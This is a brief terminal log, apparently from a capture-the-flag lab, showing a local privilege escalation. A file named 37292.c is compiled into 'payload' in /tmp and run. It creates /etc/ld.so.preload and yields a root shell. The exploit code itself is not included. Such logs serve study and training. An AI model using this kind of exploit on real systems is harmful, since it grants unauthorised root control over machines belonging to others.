 Could not chdir to home directory /home/overflow: No such file or directory
$ cd /tmp/
$ ls
37292.c
$ gcc 37292.c -o payload
$ ./payload
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
user.txt
# whoami
root
#